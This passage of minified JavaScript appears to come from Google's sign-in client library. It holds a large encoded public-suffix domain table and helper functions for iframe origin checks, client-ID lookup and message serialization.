?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a!.rekamegas.&1-&ht&ron-ue.&koobeton,oiduts,?uos-&em.&koobeton,oiduts,?fa.&koobeton,oiduts,?pa.&koobeton,oiduts,?ue.&koobeton,oiduts,???lartnec-&ac.&koobeton,oiduts,spif-koobeton,?em.&koobeton,oiduts,?li.&koobeton,oiduts,?ue.&koobeton,oiduts,??ts&ae&-&as.&koobeton,oiduts,?pa.&koobeton,oiduts,?su.&koobeton,oiduts,spif-koobeton,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,???ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&ac.&koobeton,spif-koobeton,?su.&koobeton,oiduts,?ue.&koobeton,oiduts,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,?????2-&htuos-&pa.koobeton,ue.koobeton,?lartnec-ue.koobeton,ts&ae&-su.&koobeton,oiduts,spif-koobeton,?ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&su.&koobeton,oiduts,spif-koobeton,?ue.&koobeton,oiduts,????3-ts&aeht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,??ew-ue.&koobeton,oiduts,??4-tsaehtuos-pa.koobeton,??e&iver?n!.elbaeciton,??odniw??y&alcrab?ot???t&0srzc--nx?a!.&amil4,ca!.hts??etiesbew321,gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?l?mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&i&nagro-gnitae,tats-oieboda,?paidemym,?d&e&calpb,ziamaka,?feruza,hiamaka,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gd&e&eruza,iamaka,?irbtib,?ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,itnuroieboda,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,ti&s-repparcs,usegde,?zam&aym,kcar,??f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&gats-&d&eziamaka,hiamaka,?e&gdeiamaka,tiusegde,?iamaka,nigiroiamaka,yekegde,?reesnes,sirkcilc,tsohnnylf,?olbevres,?i&amaka,pa-eruza,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i:giroiamaka,,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&ganamciffart,tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,rauqs,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,aka,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&1,2:suts&ae,ew,?,3,4,5,6,7,aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,wodniw.&eroc.bolb,subecivres,??t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ekegde,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?osorcim??g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!apemoh321,ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?o&t?x&bi,obdaili,??rahc21,s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&bewanigap321,emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&a&daxiabme?rarik,?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,l&enapysae,rupmet,?s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.&etisbew321,topsgolb,??m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ias321,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&2r,ated,e&docotua,erf-korgn,nilnigol,?gnigats-oned,hcetaidem,korgn,le&crev,nap,?o&ned,tpyrctfihs,?ppa-rettalp,s&egap,r&ahc21,ekrow,??vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&arukas,bew-eht-no,morf,naht-&esrow,retteb,?sndnyd,?d?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g!.segap,?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&apmoc?os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van?xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,liartevitca,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9!.&\u05d1\u05d5\u05e9\u05d9?\u05d4\u05d9\u05de\u05d3\u05e7\u05d0?\u05dc&\u05d4\u05e6?\u05e9\u05de\u05de????\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627\u0631\u0627\u0645\u0627?\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??"
                );
                this.h = Mo(
                    "&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???"
                );
                this.i = Mo(
                    "&ac.vedwa,bup.&di,nik,?d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?no&.nik,z.notirt,?t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&f.resu,j?m?oc.&duolcmeaeboda.ved,e&crofselas.mroftalp.gts-redliub-edoc.tset.100,do&c.redliub:-&gts,ved,?,nil.recnalabedon,?ruza.ppaduolc,?ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,ppayfilpma,rennurppaswa,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,wolfria.&1-&ht&ron-ue,uos-pa,?lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-ue,??2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-tsew-ue,???t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,wolfria.1-&htron-nc,tsewhtron-nc,??ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,e&lacsnoom,varb.s,?nroca-no,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,nu&r,spu,?repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w&.rosivda,a.tsoper.etavirp,??t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??"
                )
            },
            Ao = function (a, b) {
                var c = -1,
                    d = a;
                a = {};
                var e = 0;
                void 0 !== d.g && (a[e] = d.g);
                for (; e < b.length; e++) {
                    var f = b.charAt(e);
                    if (!(f in d.P)) break;
                    d = d.P[f];
                    void 0 !== d.g && (a[e] = d.g)
                }
                for (var g in a) d = parseInt(g, 10), (d + 1 == b.length || "." == b.charAt(d + 1)) && 1 == a[g] &&
                    d > c && (c = d);
                return b.substr(0, c + 1)
            },
            Mo = function (a) {
                var b = new Io;
                No(0, "", a, b);
                return b
            },
            No = function (a, b, c, d) {
                for (var e = "\x00"; a < c.length; a++) {
                    e = c.charAt(a);
                    if (_.ta("!:?,&", e)) {
                        "&" != e && d.set(b, "!" == e || "?" == e);
                        break
                    }
                    b += e
                }
                a++;
                if ("?" == e || "," == e) return a;
                do a = No(a, b, c,
                    d), e = c.charAt(a); while ("?" != e && "," != e);
                return a + 1
            };
        var to, Bo, ro, vo, wo;
        _.A("google.accounts.id.intermediate.verifyParentOrigin", _.xo);
        _.A("google.accounts.id.intermediate.notifyParentResize", _.Fo);
        _.A("google.accounts.id.intermediate.notifyParentClose", _.Go);
        _.A("google.accounts.id.intermediate.notifyParentDone", function () {
            _.po ? _.qo({
                command: "intermediate_iframe_done"
            }) : _.y("Done command was not sent due to missing verified parent origin.")
        });
        _.A("google.accounts.id.intermediate.notifyParentTapOutsideMode", _.Ho);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Oo = function () {
                var a = Error("ya");
                _.v.setTimeout(function () {
                    throw a;
                }, 0)
            },
            Po = function (a, b) {
                _.sf(a, function (c) {
                    b(_.Se(c.target))
                }, "GET", void 0, void 0, void 0, !0)
            },
            Qo = function (a, b, c, d) {
                _.sf(a, function (e) {
                    d(_.Se(e.target))
                }, "POST", b ? _.Tc(_.tm(b)).toString() : null, void 0, void 0, c)
            },
            Ro = function (a, b, c) {
                Qo(a, b, !0, c)
            },
            So = function (a) {
                try {
                    var b = _.Pc(a),
                        c = b.h;
                    return !!b.g && ("https" === c || "http" === c && "localhost" === b.g)
                } catch (d) {}
                return !1
            },
            To = function () {
                for (var a = _.u(document.getElementsByTagName("META")), b = a.next(); !b.done; b =
                    a.next())
                    if (b = b.value, "google-signin-client_id" === b.getAttribute("name")) return b.getAttribute(
                        "content");
                a = _.u(document.getElementsByTagName("IFRAME"));
                for (b = a.next(); !b.done; b = a.next())
                    if ((b = b.value.getAttribute("src")) && b.startsWith(
                            "https://accounts.google.com/o/oauth2/iframe")) return _.Pc(b).j.get("client_id") ||
                        null;
                return null
            },
            Uo = function (a) {
                if (!a) return null;
                var b = a.indexOf("-");
                if (0 <= b) return a.substring(0, b);
                b = a.indexOf(".");
                return 0 <= b ? a.substring(0, b) : null
            },
            Vo = function (a) {
                return a.h
            },
            Yo = function (a) {
                var b = a[_.Nf];
                if (!b) {
                    var c = Wo(a);
                    b = function (d, e) {
                        return Xo(d, e, c)
                    };
                    a[_.Nf] = b
                }
                return b
            },
            Zo = function (a, b) {
                var c, d, e = a.h;
                return function (f, g, h) {
                    return e(f, g, h, d || (d = Wo(b).Ka), c || (c = Yo(b)))
                }
            },
            Wo = function (a) {
                var b = a[_.me];
                if (b) return b;
                b = _.je(a, a[_.me] = {}, Vo, Zo);
                _.ne(a);
                return b
            },
            $o = function (a, b) {
                var c = a[b];
                if (c) return c;
                if (c = a.Kb)
                    if (c = c[b]) {
                        c = _.ge(c);
                        var d = c[0].h;
                        if (c = c[1]) {
                            var e = Yo(c),
                                f = Wo(c).Ka;
                            c = (c = a.j) ? c(f, e) : function (g, h, k) {
                                return d(g, h, k, f, e)
                            }
                        } else c = d;
                        return a[b] = c
                    }
            },
            Xo = function (a,
                b, c) {
                for (var d = (0, _.I)(a), e = +!!(d & 512) - 1, f = a.length, g = f + (d & 256 ? -1 : 0), h = d &
                        512 ? 1 : 0; h < g; h++) {
                    var k = a[h];
                    if (null != k) {
                        var m = h - e,
                            n = $o(c, m);
                        n && n(b, k, m)
                    }
                }
                if (d & 256) {
                    d = a[f - 1];
